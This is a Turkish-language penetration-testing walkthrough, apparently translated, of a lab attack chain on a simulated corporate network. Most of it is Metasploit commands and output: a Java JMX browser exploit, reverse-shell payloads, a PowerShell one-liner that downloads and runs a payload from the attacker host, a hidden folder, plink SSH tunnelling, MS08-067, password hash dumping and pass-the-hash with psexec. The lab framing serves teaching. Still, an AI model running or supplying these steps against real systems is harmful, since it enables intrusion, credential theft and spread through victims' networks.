Oyun Bitti : Senaryo Bazlı Altyapılı Hacking İpuçları
Merhaba ve Hoş Geldiniz. Bugün size senaryo tabanlı bir altyapı hackinden bahsedeceğim. Bunu iki nedenden dolayı yapıyorum.
(1) Ev hacking laboratuvarımda bazı altyapı testleri oluşturuyordum, böylece çabalarımı da paylaşabilirim. (2) amacım ise istemci taraflı saldırıları bir şirket ağına giriş noktası olarak göstermek. Ben ve birkaç meslektaşım kısa süre önce pastebin'de yayınlanan "Java Applet JMX Exploit" e bakıyorduk ve bunu IE8-10 çalıştıran birkaç VM'de (Win 7, Win 8) test ettik, tahmin edilebileceği gibi hesap tüm tarayıcılar açıldı. Günümüzde organizasyonel çevreler genellikle iyi korunmaktadır ve kamuya açık sömürüler bilinen hedefe ulaşamaz. Bence kurumsal bir ortamda diğer saldırı vektörlerinden daha fazla risk oluşturan iki giriş noktası vardır.
(1) Web uygulama altyapısı; web gerçekten karmaşık bir varlıktır ve hataların etrafında dolaşan pek çok teknoloji (sqli, XSS, CSRF, bozuk kimlik doğrulama, SOAP mantık hataları, dosya yükleme, komut enjeksiyonu, ...) meydana gelir. (2) İstemci tarafı saldırılar; hedeflenen müşteri tarafı saldırılar son derece etkilidir, yetenekli ve motive olmuş saldırganlar çok yüksek bir başarı oranına sahiptir (Elderwood çetesinin neden olduğu katliamı düşünün, lütfen bunu okumak için biraz zaman ayırın).
Bugün, güvenliği ihlal edilmiş bir müşterinin kurumsal ağa giriş noktası olarak nasıl hizmet edebileceğini göreceğiz. ****sploit pivoting, powershell, ssh tunneling ve pass-the-hash gibi hedeflerimize ulaşmak için epeyce taktik kullanacağız. Ağ kurulumuna bir göz atın.
Ağ Düzeni:
İnternet => 192.168.44.1/24
Şirket Ağı => 192.168.17.1/24
İstemciler:
A Saldırganı - BT5R3: 192.168.44.137
V1 İstemcisi - Win7 (Dual-Homed): 192.168.44.1 and 192.168.17.1
V2 Legacy Web Server - XP SP1: 192.168.17.134
V3 Legacy Server - XP Pro SP3: 192.168.17.132
Laboratuvarı tasarladığım için hangi güvenlik açıklarının bulunduğunu tam olarak biliyorum, bugünkü konu çoğunlukla saldırganın dahili ağda nasıl yayılabileceğiyle ilgilidir. Ayrıca, gerçekten gerekli olmayan bazı şeyler yaptığımı da fark edeceksiniz, ancak yine bu, saldırganın emrinde olan çeşitli tekniklere bakmak için bir fırsat. Aşağıda, hedeflerimize ulaşmak için aşmamız gereken engelleri anlamanıza yardımcı olacak bir ağ şeması görebilirsiniz (lütfen zayıf Gimp becerilerimi görmezden gelin!).
V1 İstemci Tarafı Dayanağı
Daha önce de söylediğim gibi, gelişmiş saldırganlar, kurumsal ağa giriş sağlamak için istemci tarafı saldırıları kullanmakta büyük başarı elde ettiler. En son Java JMX hatası gibi sömürüler saldırgana birden çok tarayıcı ve işletim sisteminde uzaktan kod yürütme ile bu kadar güçlü silahlar sunuyor. Normal bir kullanıcı, gönderenin güvenilir olduğunu veya uygun şekilde motive edildiğini düşünürse, kötü niyetli bir bağlantıya göz atması için kolayca kandırılabilir. Kurumsal ağa saldırımızı başlatma zamanı. Öncelikle saldırganlar kutumuzda Java JMX sömürüsünü sunacağız ve ardından bir çalışanı kötü niyetli web sitemizi ziyaret etmeye ikna etmeye çalışacağız.
Kod:
msf > search JMX
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/browser/java_jre17_jmxbean 2013-01-10 excellent Java Applet JMX Remote Code
Execution
exploit/multi/http/jboss_bshdeployer 2010-04-26 excellent JBoss JMX Console Beanshell
Deployer WAR Upload and
Deployment
exploit/multi/http/jboss_invoke_deploy 2007-02-20 excellent JBoss DeploymentFileRepository
WAR Deployment (via
JMXInvokerServlet)
exploit/multi/http/jboss_maindeployer 2007-02-20 excellent JBoss JMX Console Deployer
Upload and Execute
exploit/multi/misc/java_rmi_server 2011-10-15 excellent Java RMI Server Insecure
Default Configuration Java
Code Execution
msf exploit(java_jre17_jmxbean) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted:
SSL2, SSL3, TLS1)
URIPATH /JavaEveryday no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.137 yes The local listener hostname
LPORT 8080 yes The local listener port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_jre17_jmxbean) > exploit[*] Exploit running as background job.[*] Started HTTP reverse handler on http://192.168.44.137:8080/[*] Using URL: http://0.0.0.0:8080/JavaEveryday[*] Local IP: http://192.168.44.137:8080/JavaEveryday[*] Server started.
Şimdi tek yapmamız gereken şüphelenmeyen kullanıcıyı (V1) web sitemize göz atması için kandırmak.
(Evet, buna neredeyse hiç kimse kanmaz)
Açıkçası bu kaba girişim bizi çok uzağa götürmez ama doğru düşünüyorsunuz. Motive olmuş bir saldırgan, bağlantıyı gizleyebilir ve güvenilir bir kaynaktan gelmiş gibi görünen bir posta oluşturabilir veya web sitesini ziyaret etmek için görünüşte ikna edici bir neden sunabilir. Bu, altyapı senaryomuzun başlangıç noktası olacak.
Kod:
msf exploit(java_jre17_jmxbean) > exploit
[*] Exploit running as background job.[*] Started HTTP reverse handler on http://192.168.44.137:8080/[*] Using URL: http://0.0.0.0:8080/JavaEveryday[*] Local IP: http://192.168.44.137:8080/JavaEveryday[*] Server started.[*] 192.168.44.1 java_jre17_jmxbean - handling request for /JavaEveryday/[*] 192.168.44.1:58312 Request received for /favicon.ico...[*] 192.168.44.1:58312 Unknown request to /favicon.ico GET /favicon.ico HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 192.168.44.137:8080
Connection: Keep-Alive
Content-Length: 0
...[*] 192.168.44.1 java_jre17_jmxbean - handling request for /JavaEveryday/eHRimLIo.jar[*] 192.168.44.1 java_jre17_jmxbean - handling request for /JavaEveryday/eHRimLIo.jar[*] 192.168.44.1:58314 Request received for /INITJM...[*] Meterpreter session 1 opened (192.168.44.137:8080 -> 192.168.44.1:58314) at 2013-01-18 20:50:07 +0000
msf exploit(java_jre17_jmxbean) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java b33f @ Trident 192.168.17.133:8080 -> 192.168.17.1:53650 (192.168.17.1)
msf exploit(java_jre17_jmxbean) > sessions -i 1[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : Trident
OS : Windows 7 6.1 (x86)
Meterpreter : java/java
meterpreter > getuid
Server username: b33f
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\b33f\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter VMware Network Adapter VMnet10:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::15ce:3f81:aaf6:3173%16
IPv4 Address. . . . . . . . . . . : 192.168.17.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::a504:dea1:5746:e518%17
IPv4 Address. . . . . . . . . . . : 192.168.44.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Meterpreter oturumundan da görebileceğimiz gibi, ana bilgisayarımız çift bağlantılıdır ve büyük olasılıkla kurumsal ağdaki yönlendirilemeyen ek ana bilgisayarlara erişim sağlar. Ancak ilk önce mevcut java_meterpreter'ımızı uygun bir ölçüm cihazı ile değiştireceğiz. Bazılarınızın bileceği gibi java_meterpreter mevcut tüm işlevselliği içermiyor. Ayrıca bana harika numaralar gösterme fırsatı veriyor:
(1) Satır içi Powershell kod yürütme ve (2) ****sploit oturum yükseltme. Önce kabuğumuzu barındırmak için bir web sunucusu kuracağız ve ardından payloadımızı indirmek ve çalıştırmak için powershell kullanacağız.
Kod:
root@bt:~/Desktop# /etc/init.d/apache2 start
* Starting web server apache2 [ OK ]
root@bt:~# netstat -atnp |grep apache2
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1467/apache2
root@bt:~# msfpayload windows/shell/reverse_tcp lport=9988 lhost=192.168.44.137 X > /var/www/funz.exe
Created by msfpayload (http://www.****sploit.com).
Payload: windows/shell/reverse_tcp
Length: 290
Options: {"lport"=>"9988", "lhost"=>"192.168.44.137"}
root@bt:~# locate plink.exe
/pentest/windows-binaries/tools/plink.exe
root@bt:~# cp /pentest/windows-binaries/tools/plink.exe /var/www/
root@bt:~/Desktop# ls -la /var/www/
total 2100
drwxr-xr-x 3 root root 4096 2013-01-18 01:28 .
drwxr-xr-x 16 root root 4096 2011-06-08 14:51 ..
-rw-r--r-- 1 root root 73802 2013-01-18 01:27 funz.exe
-rw-r--r-- 1 root root 177 2011-05-10 17:01 index.html
-rwxrw-rw- 1 root root 1667584 2011-06-30 14:52 ncat.exe
-rwxrw-rw- 1 root root 381816 2010-04-27 12:04 PsExec.exe
drwxr-xr-x 2 root root 4096 2011-05-10 17:01 wstool
Payloadımıza ek olarak, ihtiyaç duyduğumuzda kurumsal ağ içinde ve dışında shh tünelleri oluşturmamızı sağlayacak olan Putty'nin komut satırı sürümü olan plink.exe dosyasını da yükleyeceğiz.
Kod:
# First we will background our meterpreter session (Ctrl+Z) till we drop back into msfconsole and set up a
# listener for our payload.
msf exploit(java_jre17_jmxbean) > use multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > set lport 9988
lport => 9988
msf exploit(handler) > set lhost 192.168.44.137
lhost => 192.168.44.137
msf exploit(handler) > exploit -j[*] Exploit running as background job.[*] Started reverse handler on 192.168.44.137:9988 [*] Starting the payload handler...
# Ok now lets log back into our original meterpreter sessions and use powershell to download our files
# and execute our payload.
msf exploit(handler) > sessions -i 1[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\b33f\Desktop>md EvilHacker
md EvilHacker
# This will make the folder hidden and won't even show up if "Show Hidden Files and Folders" option is
# enabled.
C:\Users\b33f\Desktop>attrib +s +h "C:\Users\b33f\Desktop\EvilHacker"
attrib +s +h "C:\Users\b33f\Desktop\EvilHacker"
C:\Users\b33f\Desktop>cd EvilHacker
cd EvilHacker
# This is all in one line
C:\Users\b33f\Desktop\EvilHacker>cmd /c "PowerShell (New-Object System.Net.WebClient).DownloadFile
('http://192.168.44.137/funz.exe','funz.exe');(New-Object System.Net.WebClient).DownloadFile
('http://192.168.44.137/plink.exe','plink.exe');Start-Process 'funz.exe'"
# We immediately get notified of the incoming shell by our handler.[*] Encoded stage with x86/shikata_ga_nai[*] Sending encoded stage (267 bytes) to 192.168.44.1
C:\Users\b33f\Desktop\EvilHacker>^Z
Background channel 1? [y/N] y
meterpreter >
Background session 1? [y/N] y
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java b33f @ Trident 192.168.44.137:8080 -> 192.168.44.1:58314 (192.168.44.1)
2 shell windows 192.168.44.137:9988 -> 192.168.44.1:58736 (192.168.44.1)
# We can use the "sessions -u" option to upgrade our shell to a proper meterpreter session.
msf exploit(handler) > sessions -u 2[*] Started reverse handler on 192.168.44.137:9988 [*] Starting the payload handler...[*] Command Stager progress - 1.66% done (1699/102108 bytes)[*] Command Stager progress - 3.33% done (3398/102108 bytes)[*] Command Stager progress - 4.99% done (5097/102108 bytes)[*] Command Stager progress - 6.66% done (6796/102108 bytes)
[...Snip...][*] Command Stager progress - 96.51% done (98542/102108 bytes)[*] Command Stager progress - 98.15% done (100216/102108 bytes)[*] Command Stager progress - 99.78% done (101888/102108 bytes)[*] Command Stager progress - 100.00% done (102108/102108 bytes)
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java b33f @ Trident 192.168.44.137:8080 -> 192.168.44.1:58314 (192.168.44.1)
2 shell windows 192.168.44.137:9988 -> 192.168.44.1:58736 (192.168.44.1)
3 meterpreter x86/win32 Trident\b33f @ TRIDENT 192.168.44.137:9988 -> 192.168.44.1:58770 (192.168.44.1)
# Lets kill off the sessions we don't need anymore.
msf exploit(handler) > sessions -k 1[*] Killing session 1[*] 192.168.44.1 - Meterpreter session 1 closed.
msf exploit(handler) > sessions -k 2[*] Killing session 2[*] 192.168.44.1 - Command shell session 2 closed.
İleri saldırı üssümüzü oluşturmanın son adımı olarak, dahili yönlendirilemez ağı canlı ana bilgisayarlar için tarayacağız ve saldırılarımızı yönlendirebilmemiz için ****sploit'te bu ağa bir yol ekleyeceğiz.
Kod:
meterpreter > run arp_scanner -r 192.168.17.1/24[*] ARP Scanning 192.168.17.1/24[*] IP: 192.168.17.1 MAC 00:50:56:c0:00:01[*] IP: 192.168.17.134 MAC 00:0c:29:33:39:21[*] IP: 192.168.17.132 MAC 00:0c:29:71:74:f7
msf exploit(handler) > route add 192.168.17.1 255.255.255.0 3[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.17.1 255.255.255.0 Session 3
V2 Legacy Web Server
Daha önceden de bahsettiğim gibi, kurumsal ağ çevresi genellikle iyi korunur. Aynı özen, çeşitli nedenlerle (genellikle) iç ağa uygulanmaz. İşletim sistemlerini yükseltmek için bir miktar para harcanır, patch; hiç kimsenin oturumu kapatmaya istekli olmadığı kapalı kalma süresine neden olabilir ve genellikle insanlar dahili ağı güvenli bir yer olarak görür. Kolibri'nin savunmasız bir sürümünü çalıştıran (gerçekçi olmayan) XP SP1 eski HTTP sunucumuzu girin. Kurumsal ağa msf olarak bir rota eklediğimizden, artık trafiğimizi V1 üzerinden yönlendirilemeyen ana bilgisayarlara iletebiliyoruz.
Kod:
msf exploit(handler) > nmap -sS -T5 -v 192.168.17.134[*] exec: nmap -sS -T5 -v 192.168.17.134
Starting Nmap 5.51SVN ( http://nmap.org ) at 2013-01-18 21:25 GMT
Initiating Ping Scan at 21:25
Scanning 192.168.17.134 [3 ports]
Completed Ping Scan at 21:25, 0.01s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:25
Completed Parallel DNS resolution of 1 host. at 21:25, 0.03s elapsed
Initiating SYN Stealth Scan at 21:25
Scanning 192.168.17.134 [1000 ports]
Discovered open port 135/tcp on 192.168.17.134
Discovered open port 8080/tcp on 192.168.17.134
Discovered open port 1025/tcp on 192.168.17.134
Discovered open port 139/tcp on 192.168.17.134
Discovered open port 445/tcp on 192.168.17.134
Discovered open port 5000/tcp on 192.168.17.134
Completed SYN Stealth Scan at 21:25, 3.28s elapsed (1000 total ports)
Nmap scan report for 192.168.17.134
Host is up (1.0s latency).
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
5000/tcp open upnp
8080/tcp open http-proxy
MAC Address: 00:0C:29:33:39:21 (VMware)
Read data files from: /opt/framework/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 3.53 seconds
Raw packets sent: 1527 (67.164KB) | Rcvd: 543 (21.744KB)
Biraz hizmet numaralandırması, http-proxy'nin aslında Kolibri HTTP Sunucusu olduğunu ortaya çıkaracaktır. Bağlantı noktasından tünel açabilir ve siteye göz atabilir veya amap ile numaralandırırken işlenmemiş döküme bakabilirsiniz, ancak bununla ilgilenmeyi çalışkan okuyucuya bırakıyorum. ****sploit'te Kolibri için zaten bir sömürü var, ancak yalnızca XP SP3'ü destekliyor. Bir test sisteminde bir hata ayıklayıcı başlatmak, SP1'de uygun adresleri aramak ve ****sploit'teki sömürüyü buna göre değiştirmek tam anlamıyla beş dakikamı aldı.
Kod:
msf exploit(handler) > use exploit/windows/http/kolibri_http
msf exploit(kolibri_http) > set rhost 192.168.17.134
rhost => 192.168.17.134
msf exploit(kolibri_http) > set rport 8080
rport => 8080
# Take care to set a bind payload as the host has no way to route back to our attacker.
msf exploit(kolibri_http) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(kolibri_http) > show options
Module options (exploit/windows/http/kolibri_http):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOST 192.168.17.134 yes The target address
RPORT 8080 yes The target port
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST 192.168.17.134 no The target address
Exploit target:
Id Name
-- ----
0 Windows XP sp3
msf exploit(kolibri_http) > exploit
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/win32 Trident\b33f @ TRIDENT 192.168.44.137:9988
-> 192.168.44.1:58770 (192.168.44.1)
4 meterpreter x86/win32 B33F-URLVV9CUV5\user1 @ B33F-URLVV9CUV5 192.168.44.137-192.168.44.1:0
-> 192.168.17.134:4444 (192.168.17.134)
msf exploit(handler) > sessions -i 4[*] Starting interaction with 4...
meterpreter > getuid
Server username: B33F-URLVV9CUV5\user1
meterpreter > sysinfo
Computer : B33F-URLVV9CUV5
OS : Windows XP (Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
# Seems like user1 is a low privilege user and won't be able to give us SYSTEM level access to the box
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
Bu noktada yapabileceğimiz birkaç şey var. ****sploit'te "search exploit/windows/local " çalıştırabilir ve mevcut oturumumuzda yerel ayrıcalık yükseltme sömürülerinden birini çalıştırabilir veya ağa zaten bir yolumuz olduğu için MS08_067'yi doğrudan kullanabiliriz. Ssh tünellemenin gücünü göstermek için biraz daha karmaşık bir şey yapacağız. Uzak ana bilgisayardaki 445 numaralı bağlantı noktasını saldırganımıza kadar tünelden çıkaracağız ve ardından yerel kutumuzda MS08_067'yi tünelden V2'ye başlatıp bir kabuk geri alacağız. Bu örnek biraz uydurma ama ssh tünellemenin arkanızı kurtaracağı durumlar vardır. Saldırganımıza ve V2'ye bağlantıları yönlendirebildiğinden, tünelimiz için köprü olarak V1'i kullanacağız.
Kod:
# First start your ssh server on BackTrack.
root@bt:~# /etc/init.d/ssh start
Rather than invoking init scripts through /etc/init.d, use the service(8)
utility, e.g. service ssh start
Since the script you are attempting to invoke has been converted to an
Upstart job, you may also use the start(8) utility, e.g. start ssh
ssh start/running, process 4985
# Drop back into a shell on V1 and start the tunnel. It will look like you drop out of ****sploit back
# into a terminal but thats normal since you opening a ssh shell.
#
# Tunnel Syntax: plink -l username -pw "password" -R attacker_port:victim_ip:victim_port attacker_ip
C:\Users\b33f\Desktop\EvilHacker>plink -l root -pw "s3cr3tpa$$word" -R 445:192.168.17.134:445 192.168.44.137
plink -l root -pw "s3cr3tpa$$word" -R 445:192.168.17.134:445 192.168.44.137
Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
System information as of Sat Jan 19 19:56:44 GMT 2013
System load: 0.01 Processes: 130
Usage of /: 28.6% of 47.82GB Users logged in: 1
Memory usage: 16% IP address for eth0: 192.168.44.137
Swap usage: 0%
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Sat Jan 19 19:25:22 2013 from 192.168.44.1
root@bt:~# netstat -antp |grep 445
netstat -antp |grep 445
tcp 0 0 127.0.0.1:445 0.0.0.0:* LISTEN 3486/2
tcp6 0 0 ::1:445 :::* LISTEN 3486/2
# In a new terminal open up msfconsole. First we will identify the opperating system to verify the tunnel
# works (could also be done with nmap script scan or enum4linux) and then we will launch a meterpreter
# bind payload through the tunnel.
msf exploit(ms08_067_netapi) > use scanner/smb/smb_version
msf auxiliary(smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(smb_version) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf auxiliary(smb_version) > exploit[*] 127.0.0.1:445 is running Windows XP Service Pack 0 / 1 (language: English) (name:B33F-URLVV9CUV5)
(domain:WORKGROUP)
[-] 127.0.0.1: ActiveRecord::RecordInvalid Validation failed: Address is reserved[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed
msf > search ms08_067
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 00:00:00 UTC great Microsoft Server Service Relative
Path Stack Corruption
# Take care to set rhost to 127.0.0.1.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 127.0.0.1 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST 127.0.0.1 no The target address
Exploit target:
Id Name
-- ----
2 Windows XP SP0/SP1 Universal
msf exploit(ms08_067_netapi) > exploit[*] Started bind handler[*] Attempting to trigger the vulnerability...
# We won't get as shell as we are launching the attack on our localhost but lets go back to our tunnel,
# close it and background till we are back in msfconsole.
root@bt:~# exit
exit
logout
Using username "root".
C:\Users\b33f\Desktop>^Z
Background channel 1? [y/N] y
meterpreter >
Background session 4? [y/N]
# Set up a handler for the meterpreter bind shell that is waiting for us.
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST 192.168.17.134 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit[*] Started bind handler[*] Starting the payload handler...[*] Sending stage (752128 bytes) to 192.168.17.134
meterpreter >
Background session 5? [y/N]
# As you can see we now have SYSTEM level access to V2.
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/win32 Trident\b33f @ TRIDENT 192.168.44.137:9988
-> 192.168.44.1:58770 (192.168.44.1)
4 meterpreter x86/win32 B33F-URLVV9CUV5\user1 @ B33F-URLVV9CUV5 192.168.44.137-192.168.44.1:0
-> 192.168.17.134:4444 (192.168.17.134)
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ B33F-URLVV9CUV5 192.168.44.137:46585
-> 192.168.17.134:4444 (192.168.17.134)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee :31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe 0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:17e6ed3ae4ea6164cf94ce448039c13 b:1834e6a12f358bd93bfdd45b5395eea1:::
Owner:1003:aad3b435b51404eeaad3b435b51404ee:31d6cf e0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b514 04ee:69be3606bb00c489551eb44859048a8c:::
user1:1004:e52cac67419a9a2238f10713b629b565:583504 8ce94ad0564e29a924a03510ef:::
V3 Legacy Server
Son sunucumuz için iç ağlarla ilgili başka bir yaygın soruna bakacağız. Genellikle bir iş istasyonu veya sunucu kurulur ve ardından bir anlık görüntü alınır, böylece yapılandırma diğer ana bilgisayarlara kolayca kopyalanabilir. Bu elbette büyük bir problem! Bir ana makineyi tehlikeye attığımızda ve kullanıcıların şifre karmalarını attığımızda, bunları ağdaki diğer ana bilgisayarlara kimlik doğrulaması yapmak için kullanabiliriz. V3'e karşı kimlik doğrulaması yapmak için V2'den kurtardığımız karmaları kullanmayı deneyelim.
Kod:
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.17.132 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,
C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b 73c59d7e0c089c0
no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LPORT 5566 yes The listen port
RHOST 192.168.17.132 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
